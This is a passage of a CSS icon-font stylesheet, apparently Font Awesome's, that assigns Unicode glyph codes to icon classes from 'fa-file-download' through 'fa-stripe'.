.fa-file-download:before {
  content: "\f56d";
}
.fa-file-excel:before {
  content: "\f1c3";
}
.fa-file-export:before {
  content: "\f56e";
}
.fa-file-image:before {
  content: "\f1c5";
}
.fa-file-import:before {
  content: "\f56f";
}
.fa-file-invoice:before {
  content: "\f570";
}
.fa-file-invoice-dollar:before {
  content: "\f571";
}
.fa-file-medical:before {
  content: "\f477";
}
.fa-file-medical-alt:before {
  content: "\f478";
}
.fa-file-pdf:before {
  content: "\f1c1";
}
.fa-file-powerpoint:before {
  content: "\f1c4";
}
.fa-file-prescription:before {
  content: "\f572";
}
.fa-file-signature:before {
  content: "\f573";
}
.fa-file-upload:before {
  content: "\f574";
}
.fa-file-video:before {
  content: "\f1c8";
}
.fa-file-word:before {
  content: "\f1c2";
}
.fa-fill:before {
  content: "\f575";
}
.fa-fill-drip:before {
  content: "\f576";
}
.fa-film:before {
  content: "\f008";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-fingerprint:before {
  content: "\f577";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-first-aid:before {
  content: "\f479";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-first-order-alt:before {
  content: "\f50a";
}
.fa-firstdraft:before {
  content: "\f3a1";
}
.fa-fish:before {
  content: "\f578";
}
.fa-fist-raised:before {
  content: "\f6de";
}
.fa-flag:before {
  content: "\f024";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-flipboard:before {
  content: "\f44d";
}
.fa-flushed:before {
  content: "\f579";
}
.fa-fly:before {
  content: "\f417";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-minus:before {
  content: "\f65d";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-folder-plus:before {
  content: "\f65e";
}
.fa-font:before {
  content: "\f031";
}
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-font-awesome-alt:before {
  content: "\f35c";
}
.fa-font-awesome-flag:before {
  content: "\f425";
}
.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-fonticons-fi:before {
  content: "\f3a2";
}
.fa-football-ball:before {
  content: "\f44e";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-fort-awesome-alt:before {
  content: "\f3a3";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-freebsd:before {
  content: "\f3a4";
}
.fa-frog:before {
  content: "\f52e";
}
.fa-frown:before {
  content: "\f119";
}
.fa-frown-open:before {
  content: "\f57a";
}
.fa-fulcrum:before {
  content: "\f50b";
}
.fa-funnel-dollar:before {
  content: "\f662";
}
.fa-futbol:before {
  content: "\f1e3";
}
.fa-galactic-republic:before {
  content: "\f50c";
}
.fa-galactic-senate:before {
  content: "\f50d";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-gas-pump:before {
  content: "\f52f";
}
.fa-gavel:before {
  content: "\f0e3";
}
.fa-gem:before {
  content: "\f3a5";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-ghost:before {
  content: "\f6e2";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-github:before {
  content: "\f09b";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-gitkraken:before {
  content: "\f3a6";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-gitter:before {
  content: "\f426";
}
.fa-glass-martini:before {
  content: "\f000";
}
.fa-glass-martini-alt:before {
  content: "\f57b";
}
.fa-glasses:before {
  content: "\f530";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-globe-africa:before {
  content: "\f57c";
}
.fa-globe-americas:before {
  content: "\f57d";
}
.fa-globe-asia:before {
  content: "\f57e";
}
.fa-gofore:before {
  content: "\f3a7";
}
.fa-golf-ball:before {
  content: "\f450";
}
.fa-goodreads:before {
  content: "\f3a8";
}
.fa-goodreads-g:before {
  content: "\f3a9";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-google-drive:before {
  content: "\f3aa";
}
.fa-google-play:before {
  content: "\f3ab";
}
.fa-google-plus:before {
  content: "\f2b3";
}
.fa-google-plus-g:before {
  content: "\f0d5";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-gopuram:before {
  content: "\f664";
}
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-gratipay:before {
  content: "\f184";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-greater-than:before {
  content: "\f531";
}
.fa-greater-than-equal:before {
  content: "\f532";
}
.fa-grimace:before {
  content: "\f57f";
}
.fa-grin:before {
  content: "\f580";
}
.fa-grin-alt:before {
  content: "\f581";
}
.fa-grin-beam:before {
  content: "\f582";
}
.fa-grin-beam-sweat:before {
  content: "\f583";
}
.fa-grin-hearts:before {
  content: "\f584";
}
.fa-grin-squint:before {
  content: "\f585";
}
.fa-grin-squint-tears:before {
  content: "\f586";
}
.fa-grin-stars:before {
  content: "\f587";
}
.fa-grin-tears:before {
  content: "\f588";
}
.fa-grin-tongue:before {
  content: "\f589";
}
.fa-grin-tongue-squint:before {
  content: "\f58a";
}
.fa-grin-tongue-wink:before {
  content: "\f58b";
}
.fa-grin-wink:before {
  content: "\f58c";
}
.fa-grip-horizontal:before {
  content: "\f58d";
}
.fa-grip-vertical:before {
  content: "\f58e";
}
.fa-gripfire:before {
  content: "\f3ac";
}
.fa-grunt:before {
  content: "\f3ad";
}
.fa-gulp:before {
  content: "\f3ae";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-hacker-news-square:before {
  content: "\f3af";
}
.fa-hackerrank:before {
  content: "\f5f7";
}
.fa-hammer:before {
  content: "\f6e3";
}
.fa-hamsa:before {
  content: "\f665";
}
.fa-hand-holding:before {
  content: "\f4bd";
}
.fa-hand-holding-heart:before {
  content: "\f4be";
}
.fa-hand-holding-usd:before {
  content: "\f4c0";
}
.fa-hand-lizard:before {
  content: "\f258";
}
.fa-hand-paper:before {
  content: "\f256";
}
.fa-hand-peace:before {
  content: "\f25b";
}
.fa-hand-point-down:before {
  content: "\f0a7";
}
.fa-hand-point-left:before {
  content: "\f0a5";
}
.fa-hand-point-right:before {
  content: "\f0a4";
}
.fa-hand-point-up:before {
  content: "\f0a6";
}
.fa-hand-pointer:before {
  content: "\f25a";
}
.fa-hand-rock:before {
  content: "\f255";
}
.fa-hand-scissors:before {
  content: "\f257";
}
.fa-hand-spock:before {
  content: "\f259";
}
.fa-hands:before {
  content: "\f4c2";
}
.fa-hands-helping:before {
  content: "\f4c4";
}
.fa-handshake:before {
  content: "\f2b5";
}
.fa-hanukiah:before {
  content: "\f6e6";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-hat-wizard:before {
  content: "\f6e8";
}
.fa-haykal:before {
  content: "\f666";
}
.fa-hdd:before {
  content: "\f0a0";
}
.fa-heading:before {
  content: "\f1dc";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-headphones-alt:before {
  content: "\f58f";
}
.fa-headset:before {
  content: "\f590";
}
.fa-heart:before {
  content: "\f004";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-helicopter:before {
  content: "\f533";
}
.fa-highlighter:before {
  content: "\f591";
}
.fa-hiking:before {
  content: "\f6ec";
}
.fa-hippo:before {
  content: "\f6ed";
}
.fa-hips:before {
  content: "\f452";
}
.fa-hire-a-helper:before {
  content: "\f3b0";
}
.fa-history:before {
  content: "\f1da";
}
.fa-hockey-puck:before {
  content: "\f453";
}
.fa-home:before {
  content: "\f015";
}
.fa-hooli:before {
  content: "\f427";
}
.fa-hornbill:before {
  content: "\f592";
}
.fa-horse:before {
  content: "\f6f0";
}
.fa-hospital:before {
  content: "\f0f8";
}
.fa-hospital-alt:before {
  content: "\f47d";
}
.fa-hospital-symbol:before {
  content: "\f47e";
}
.fa-hot-tub:before {
  content: "\f593";
}
.fa-hotel:before {
  content: "\f594";
}
.fa-hotjar:before {
  content: "\f3b1";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-house-damage:before {
  content: "\f6f1";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-hryvnia:before {
  content: "\f6f2";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-hubspot:before {
  content: "\f3b2";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-id-card:before {
  content: "\f2c2";
}
.fa-id-card-alt:before {
  content: "\f47f";
}
.fa-image:before {
  content: "\f03e";
}
.fa-images:before {
  content: "\f302";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-industry:before {
  content: "\f275";
}
.fa-infinity:before {
  content: "\f534";
}
.fa-info:before {
  content: "\f129";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-italic:before {
  content: "\f033";
}
.fa-itunes:before {
  content: "\f3b4";
}
.fa-itunes-note:before {
  content: "\f3b5";
}
.fa-java:before {
  content: "\f4e4";
}
.fa-jedi:before {
  content: "\f669";
}
.fa-jedi-order:before {
  content: "\f50e";
}
.fa-jenkins:before {
  content: "\f3b6";
}
.fa-joget:before {
  content: "\f3b7";
}
.fa-joint:before {
  content: "\f595";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-journal-whills:before {
  content: "\f66a";
}
.fa-js:before {
  content: "\f3b8";
}
.fa-js-square:before {
  content: "\f3b9";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-kaaba:before {
  content: "\f66b";
}
.fa-kaggle:before {
  content: "\f5fa";
}
.fa-key:before {
  content: "\f084";
}
.fa-keybase:before {
  content: "\f4f5";
}
.fa-keyboard:before {
  content: "\f11c";
}
.fa-keycdn:before {
  content: "\f3ba";
}
.fa-khanda:before {
  content: "\f66d";
}
.fa-kickstarter:before {
  content: "\f3bb";
}
.fa-kickstarter-k:before {
  content: "\f3bc";
}
.fa-kiss:before {
  content: "\f596";
}
.fa-kiss-beam:before {
  content: "\f597";
}
.fa-kiss-wink-heart:before {
  content: "\f598";
}
.fa-kiwi-bird:before {
  content: "\f535";
}
.fa-korvue:before {
  content: "\f42f";
}
.fa-landmark:before {
  content: "\f66f";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-laptop-code:before {
  content: "\f5fc";
}
.fa-laravel:before {
  content: "\f3bd";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-laugh:before {
  content: "\f599";
}
.fa-laugh-beam:before {
  content: "\f59a";
}
.fa-laugh-squint:before {
  content: "\f59b";
}
.fa-laugh-wink:before {
  content: "\f59c";
}
.fa-layer-group:before {
  content: "\f5fd";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-lemon:before {
  content: "\f094";
}
.fa-less:before {
  content: "\f41d";
}
.fa-less-than:before {
  content: "\f536";
}
.fa-less-than-equal:before {
  content: "\f537";
}
.fa-level-down-alt:before {
  content: "\f3be";
}
.fa-level-up-alt:before {
  content: "\f3bf";
}
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-lightbulb:before {
  content: "\f0eb";
}
.fa-line:before {
  content: "\f3c0";
}
.fa-link:before {
  content: "\f0c1";
}
.fa-linkedin:before {
  content: "\f08c";
}
.fa-linkedin-in:before {
  content: "\f0e1";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-lira-sign:before {
  content: "\f195";
}
.fa-list:before {
  content: "\f03a";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-lock:before {
  content: "\f023";
}
.fa-lock-open:before {
  content: "\f3c1";
}
.fa-long-arrow-alt-down:before {
  content: "\f309";
}
.fa-long-arrow-alt-left:before {
  content: "\f30a";
}
.fa-long-arrow-alt-right:before {
  content: "\f30b";
}
.fa-long-arrow-alt-up:before {
  content: "\f30c";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-luggage-cart:before {
  content: "\f59d";
}
.fa-lyft:before {
  content: "\f3c3";
}
.fa-magento:before {
  content: "\f3c4";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-mail-bulk:before {
  content: "\f674";
}
.fa-mailchimp:before {
  content: "\f59e";
}
.fa-male:before {
  content: "\f183";
}
.fa-mandalorian:before {
  content: "\f50f";
}
.fa-map:before {
  content: "\f279";
}
.fa-map-marked:before {
  content: "\f59f";
}
.fa-map-marked-alt:before {
  content: "\f5a0";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-map-marker-alt:before {
  content: "\f3c5";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-markdown:before {
  content: "\f60f";
}
.fa-marker:before {
  content: "\f5a1";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mask:before {
  content: "\f6fa";
}
.fa-mastodon:before {
  content: "\f4f6";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-medal:before {
  content: "\f5a2";
}
.fa-medapps:before {
  content: "\f3c6";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-medium-m:before {
  content: "\f3c7";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-medrt:before {
  content: "\f3c8";
}
.fa-meetup:before {
  content: "\f2e0";
}
.fa-megaport:before {
  content: "\f5a3";
}
.fa-meh:before {
  content: "\f11a";
}
.fa-meh-blank:before {
  content: "\f5a4";
}
.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}
.fa-memory:before {
  content: "\f538";
}
.fa-menorah:before {
  content: "\f676";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-alt:before {
  content: "\f3c9";
}
.fa-microphone-alt-slash:before {
  content: "\f539";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-microscope:before {
  content: "\f610";
}
.fa-microsoft:before {
  content: "\f3ca";
}
.fa-minus:before {
  content: "\f068";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-mix:before {
  content: "\f3cb";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-mizuni:before {
  content: "\f3cc";
}
.fa-mobile:before {
  content: "\f10b";
}
.fa-mobile-alt:before {
  content: "\f3cd";
}
.fa-modx:before {
  content: "\f285";
}
.fa-monero:before {
  content: "\f3d0";
}
.fa-money-bill:before {
  content: "\f0d6";
}
.fa-money-bill-alt:before {
  content: "\f3d1";
}
.fa-money-bill-wave:before {
  content: "\f53a";
}
.fa-money-bill-wave-alt:before {
  content: "\f53b";
}
.fa-money-check:before {
  content: "\f53c";
}
.fa-money-check-alt:before {
  content: "\f53d";
}
.fa-monument:before {
  content: "\f5a6";
}
.fa-moon:before {
  content: "\f186";
}
.fa-mortar-pestle:before {
  content: "\f5a7";
}
.fa-mosque:before {
  content: "\f678";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-mountain:before {
  content: "\f6fc";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-music:before {
  content: "\f001";
}
.fa-napster:before {
  content: "\f3d2";
}
.fa-neos:before {
  content: "\f612";
}
.fa-network-wired:before {
  content: "\f6ff";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-newspaper:before {
  content: "\f1ea";
}
.fa-nimblr:before {
  content: "\f5a8";
}
.fa-nintendo-switch:before {
  content: "\f418";
}
.fa-node:before {
  content: "\f419";
}
.fa-node-js:before {
  content: "\f3d3";
}
.fa-not-equal:before {
  content: "\f53e";
}
.fa-notes-medical:before {
  content: "\f481";
}
.fa-npm:before {
  content: "\f3d4";
}
.fa-ns8:before {
  content: "\f3d5";
}
.fa-nutritionix:before {
  content: "\f3d6";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-oil-can:before {
  content: "\f613";
}
.fa-old-republic:before {
  content: "\f510";
}
.fa-om:before {
  content: "\f679";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-osi:before {
  content: "\f41a";
}
.fa-otter:before {
  content: "\f700";
}
.fa-outdent:before {
  content: "\f03b";
}
.fa-page4:before {
  content: "\f3d7";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-paint-roller:before {
  content: "\f5aa";
}
.fa-palette:before {
  content: "\f53f";
}
.fa-palfed:before {
  content: "\f3d8";
}
.fa-pallet:before {
  content: "\f482";
}
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-parachute-box:before {
  content: "\f4cd";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-parking:before {
  content: "\f540";
}
.fa-passport:before {
  content: "\f5ab";
}
.fa-pastafarianism:before {
  content: "\f67b";
}
.fa-paste:before {
  content: "\f0ea";
}
.fa-patreon:before {
  content: "\f3d9";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-peace:before {
  content: "\f67c";
}
.fa-pen:before {
  content: "\f304";
}
.fa-pen-alt:before {
  content: "\f305";
}
.fa-pen-fancy:before {
  content: "\f5ac";
}
.fa-pen-nib:before {
  content: "\f5ad";
}
.fa-pen-square:before {
  content: "\f14b";
}
.fa-pencil-alt:before {
  content: "\f303";
}
.fa-pencil-ruler:before {
  content: "\f5ae";
}
.fa-penny-arcade:before {
  content: "\f704";
}
.fa-people-carry:before {
  content: "\f4ce";
}
.fa-percent:before {
  content: "\f295";
}
.fa-percentage:before {
  content: "\f541";
}
.fa-periscope:before {
  content: "\f3da";
}
.fa-phabricator:before {
  content: "\f3db";
}
.fa-phoenix-framework:before {
  content: "\f3dc";
}
.fa-phoenix-squadron:before {
  content: "\f511";
}
.fa-phone:before {
  content: "\f095";
}
.fa-phone-slash:before {
  content: "\f3dd";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-phone-volume:before {
  content: "\f2a0";
}
.fa-php:before {
  content: "\f457";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-pied-piper-hat:before {
  content: "\f4e5";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-piggy-bank:before {
  content: "\f4d3";
}
.fa-pills:before {
  content: "\f484";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-place-of-worship:before {
  content: "\f67f";
}
.fa-plane:before {
  content: "\f072";
}
.fa-plane-arrival:before {
  content: "\f5af";
}
.fa-plane-departure:before {
  content: "\f5b0";
}
.fa-play:before {
  content: "\f04b";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-playstation:before {
  content: "\f3df";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-plus:before {
  content: "\f067";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-poll:before {
  content: "\f681";
}
.fa-poll-h:before {
  content: "\f682";
}
.fa-poo:before {
  content: "\f2fe";
}
.fa-poop:before {
  content: "\f619";
}
.fa-portrait:before {
  content: "\f3e0";
}
.fa-pound-sign:before {
  content: "\f154";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-pray:before {
  content: "\f683";
}
.fa-praying-hands:before {
  content: "\f684";
}
.fa-prescription:before {
  content: "\f5b1";
}
.fa-prescription-bottle:before {
  content: "\f485";
}
.fa-prescription-bottle-alt:before {
  content: "\f486";
}
.fa-print:before {
  content: "\f02f";
}
.fa-procedures:before {
  content: "\f487";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-project-diagram:before {
  content: "\f542";
}
.fa-pushed:before {
  content: "\f3e1";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-python:before {
  content: "\f3e2";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-question:before {
  content: "\f128";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-quidditch:before {
  content: "\f458";
}
.fa-quinscape:before {
  content: "\f459";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-quran:before {
  content: "\f687";
}
.fa-r-project:before {
  content: "\f4f7";
}
.fa-random:before {
  content: "\f074";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-react:before {
  content: "\f41b";
}
.fa-readme:before {
  content: "\f4d5";
}
.fa-rebel:before {
  content: "\f1d0";
}
.fa-receipt:before {
  content: "\f543";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-red-river:before {
  content: "\f3e3";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-redo:before {
  content: "\f01e";
}
.fa-redo-alt:before {
  content: "\f2f9";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-rendact:before {
  content: "\f3e4";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-reply:before {
  content: "\f3e5";
}
.fa-reply-all:before {
  content: "\f122";
}
.fa-replyd:before {
  content: "\f3e6";
}
.fa-researchgate:before {
  content: "\f4f8";
}
.fa-resolving:before {
  content: "\f3e7";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-rev:before {
  content: "\f5b2";
}
.fa-ribbon:before {
  content: "\f4d6";
}
.fa-ring:before {
  content: "\f70b";
}
.fa-road:before {
  content: "\f018";
}
.fa-robot:before {
  content: "\f544";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-rocketchat:before {
  content: "\f3e8";
}
.fa-rockrms:before {
  content: "\f3e9";
}
.fa-route:before {
  content: "\f4d7";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-ruble-sign:before {
  content: "\f158";
}
.fa-ruler:before {
  content: "\f545";
}
.fa-ruler-combined:before {
  content: "\f546";
}
.fa-ruler-horizontal:before {
  content: "\f547";
}
.fa-ruler-vertical:before {
  content: "\f548";
}
.fa-running:before {
  content: "\f70c";
}
.fa-rupee-sign:before {
  content: "\f156";
}
.fa-sad-cry:before {
  content: "\f5b3";
}
.fa-sad-tear:before {
  content: "\f5b4";
}
.fa-safari:before {
  content: "\f267";
}
.fa-sass:before {
  content: "\f41e";
}
.fa-save:before {
  content: "\f0c7";
}
.fa-schlix:before {
  content: "\f3ea";
}
.fa-school:before {
  content: "\f549";
}
.fa-screwdriver:before {
  content: "\f54a";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-scroll:before {
  content: "\f70e";
}
.fa-search:before {
  content: "\f002";
}
.fa-search-dollar:before {
  content: "\f688";
}
.fa-search-location:before {
  content: "\f689";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-searchengin:before {
  content: "\f3eb";
}
.fa-seedling:before {
  content: "\f4d8";
}
.fa-sellcast:before {
  content: "\f2da";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-server:before {
  content: "\f233";
}
.fa-servicestack:before {
  content: "\f3ec";
}
.fa-shapes:before {
  content: "\f61f";
}
.fa-share:before {
  content: "\f064";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-shekel-sign:before {
  content: "\f20b";
}
.fa-shield-alt:before {
  content: "\f3ed";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-shipping-fast:before {
  content: "\f48b";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-shoe-prints:before {
  content: "\f54b";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-shopware:before {
  content: "\f5b5";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-shuttle-van:before {
  content: "\f5b6";
}
.fa-sign:before {
  content: "\f4d9";
}
.fa-sign-in-alt:before {
  content: "\f2f6";
}
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-sign-out-alt:before {
  content: "\f2f5";
}
.fa-signal:before {
  content: "\f012";
}
.fa-signature:before {
  content: "\f5b7";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-sistrix:before {
  content: "\f3ee";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-sith:before {
  content: "\f512";
}
.fa-skull:before {
  content: "\f54c";
}
.fa-skull-crossbones:before {
  content: "\f714";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-slack:before {
  content: "\f198";
}
.fa-slack-hash:before {
  content: "\f3ef";
}
.fa-slash:before {
  content: "\f715";
}
.fa-sliders-h:before {
  content: "\f1de";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-smile:before {
  content: "\f118";
}
.fa-smile-beam:before {
  content: "\f5b8";
}
.fa-smile-wink:before {
  content: "\f4da";
}
.fa-smoking:before {
  content: "\f48d";
}
.fa-smoking-ban:before {
  content: "\f54d";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-snowflake:before {
  content: "\f2dc";
}
.fa-socks:before {
  content: "\f696";
}
.fa-solar-panel:before {
  content: "\f5ba";
}
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-alpha-down:before {
  content: "\f15d";
}
.fa-sort-alpha-up:before {
  content: "\f15e";
}
.fa-sort-amount-down:before {
  content: "\f160";
}
.fa-sort-amount-up:before {
  content: "\f161";
}
.fa-sort-down:before {
  content: "\f0dd";
}
.fa-sort-numeric-down:before {
  content: "\f162";
}
.fa-sort-numeric-up:before {
  content: "\f163";
}
.fa-sort-up:before {
  content: "\f0de";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-spa:before {
  content: "\f5bb";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-speakap:before {
  content: "\f3f3";
}
.fa-spider:before {
  content: "\f717";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-splotch:before {
  content: "\f5bc";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-spray-can:before {
  content: "\f5bd";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-square-full:before {
  content: "\f45c";
}
.fa-square-root-alt:before {
  content: "\f698";
}
.fa-squarespace:before {
  content: "\f5be";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-stamp:before {
  content: "\f5bf";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-and-crescent:before {
  content: "\f699";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-star-half-alt:before {
  content: "\f5c0";
}
.fa-star-of-david:before {
  content: "\f69a";
}
.fa-star-of-life:before {
  content: "\f621";
}
.fa-staylinked:before {
  content: "\f3f5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-steam-symbol:before {
  content: "\f3f6";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-sticker-mule:before {
  content: "\f3f7";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stopwatch:before {
  content: "\f2f2";
}
.fa-store:before {
  content: "\f54e";
}
.fa-store-alt:before {
  content: "\f54f";
}
.fa-strava:before {
  content: "\f428";
}
.fa-stream:before {
  content: "\f550";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-stripe:before {
  content: "\f429";
}
